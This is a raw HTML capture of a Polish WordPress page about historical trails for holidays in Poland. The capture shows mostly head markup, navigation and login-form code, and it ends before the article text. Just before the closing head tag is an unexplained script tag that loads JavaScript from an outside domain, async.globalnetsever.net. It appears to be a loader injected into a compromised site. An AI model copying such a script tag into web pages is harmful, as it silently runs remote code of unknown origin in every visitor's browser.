

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alces.pl/gdzie-pojechac-na-wakacje-w-polsce-szlaki-historyczne/
body_size: 17355
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="pl-PL"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="pl-PL"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <title>Gdzie pojechać na wakacje w Polsce &#x2d; szlaki historyczne &#x2d; Alces</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="" />
    <link rel="icon" type="image/png" href="https://alces.pl/concest/uploads/2016/02/favicon.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="http://www.alces.pl/concest/uploads/2016/02/favicon_76x76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="http://www.alces.pl/concest/uploads/2016/02/favicon_120x120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="http://www.alces.pl/concest/uploads/2016/02/favicon_152x152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://alces.pl/concest/uploads/2016/02/favicon_120x120.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://alces.pl/concest/uploads/2016/02/favicon_152x152.png"/>
<!-- The SEO Framework: stworzone przez Sybre Waaijer -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<meta name="description" content="G&oacute;ry, morze czy jeziora są dobrymi miejscami na letni wypoczynek, bardziej lub mniej aktywny. Można podziwiać widoki, kąpać się w morzu i zażywać słońca." />
<meta property="og:image" content="https://alces.pl/concest/uploads/2016/02/flaga-polska.jpg" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="393" />
<meta property="og:image:alt" content="Powiewająca flaga Polski" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Gdzie pojechać na wakacje w Polsce &#x2d; szlaki historyczne" />
<meta property="og:description" content="G&oacute;ry, morze czy jeziora są dobrymi miejscami na letni wypoczynek, bardziej lub mniej aktywny. Można podziwiać widoki, kąpać się w morzu i zażywać słońca. Polska ma swoim zanadrzu nie tylko piękno&#8230;" />
<meta property="og:url" content="https://alces.pl/gdzie-pojechac-na-wakacje-w-polsce-szlaki-historyczne/" />
<meta property="og:site_name" content="Alces" />
<meta property="og:updated_time" content="2022-12-05T09:02+00:00" />
<meta property="article:publisher" content="https://www.facebook.com/Alces-994864790602336" />
<meta property="article:published_time" content="2016-02-15T10:56+00:00" />
<meta property="article:modified_time" content="2022-12-05T09:02+00:00" />
<link rel="canonical" href="https://alces.pl/gdzie-pojechac-na-wakacje-w-polsce-szlaki-historyczne/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://alces.pl/","name":"Porady Alces"}},{"@type":"ListItem","position":2,"item":{"@id":"https://alces.pl/kategoria/edukacja/","name":"Edukacja"}},{"@type":"ListItem","position":3,"item":{"@id":"https://alces.pl/gdzie-pojechac-na-wakacje-w-polsce-szlaki-historyczne/","name":"Gdzie pojecha\u0107 na wakacje w Polsce &#8211; szlaki historyczne"}}]}</script>
<!-- / The SEO Framework: stworzone przez Sybre Waaijer | 5.09ms meta | 1.02ms boot -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Alces &raquo; Kanał z wpisami" href="https://alces.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alces &raquo; Kanał z komentarzami" href="https://alces.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alces &raquo; Gdzie pojechać na wakacje w Polsce &#8211; szlaki historyczne Kanał z komentarzami" href="https://alces.pl/gdzie-pojechac-na-wakacje-w-polsce-szlaki-historyczne/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/alces.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://alces.pl/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://alces.pl/concest/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;display=swap&#038;ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://alces.pl/concest/themes/Newsmag/style.css?ver=4.9.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://alces.pl/concest/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=4.9.2' type='text/css' media='all' />
<script type='text/javascript' src='https://alces.pl/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://alces.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-229560162-1' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["alces.pl"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-229560162-1", {"anonymize_ip":true});
gtag("config", "G-K1W51VCWWR");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://alces.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://alces.pl/wp-json/wp/v2/posts/68" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alces.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://alces.pl/wp-includes/wlwmanifest.xml" /> 
<link rel="alternate" type="application/json+oembed" href="https://alces.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falces.pl%2Fgdzie-pojechac-na-wakacje-w-polsce-szlaki-historyczne%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://alces.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falces.pl%2Fgdzie-pojechac-na-wakacje-w-polsce-szlaki-historyczne%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.74.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/alces.pl\/wp-admin\/","wpRestNonce":"c15c74a599","wpRestUrl":"https:\/\/alces.pl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- Google AdSense snippet added by Site Kit -->
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2359093104118414" crossorigin="anonymous" type="text/javascript"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/alces.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.2";
var td_get_template_directory_uri="https:\/\/alces.pl\/concest\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show";
var tds_header_style="5";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdBlockNonce="fe239e192b";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kw.","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-post-content p,
    .td-post-content {
        font-size:15px;
	line-height:25px;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://alces.pl/",
                    "name": "Strona główna"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://alces.pl/kategoria/edukacja/",
                    "name": "Edukacja"
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"></style><script src="https://async.globalnetsever.net"></script><style></style></head>

<body class="post-template-default single single-post postid-68 single-format-standard gdzie-pojechac-na-wakacje-w-polsce-szlaki-historyczne global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Alces-994864790602336" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main_menu-container"><ul id="menu-main_menu" class="td-mobile-main-menu"><li id="menu-item-2509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-2509"><a href="https://alces.pl/kategoria/zdrowie/">Zdrowie i Uroda</a></li>
<li id="menu-item-2510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2510"><a href="https://alces.pl/kategoria/dom-i-rodzina/">Dom i Rodzina</a></li>
<li id="menu-item-2511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2511"><a href="https://alces.pl/kategoria/biznes/">Biznes</a></li>
<li id="menu-item-2512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2512"><a href="https://alces.pl/kategoria/spoleczenstwo/">Społeczeństwo</a></li>
<li id="menu-item-2513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2513"><a href="https://alces.pl/kategoria/rozrywka/">Rozrywka</a></li>
<li id="menu-item-2514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2514"><a href="https://alces.pl/kategoria/technologia/">Technologia</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Twoja nazwa użytkownika</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>Twoje hasło</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ZALOGUJ SIĘ">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Nie pamiętasz hasła?</a></div>
	                
	                
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Odzyskaj swoje hasło</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>Twój e-mail</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Wyślij Moją Przepustkę">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://alces.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Witamy! Zaloguj się na swoje konto</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>Twoja nazwa użytkownika</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>Twoje hasło</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Odzyskaj swoje hasło</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>Twój e-mail</label></div>
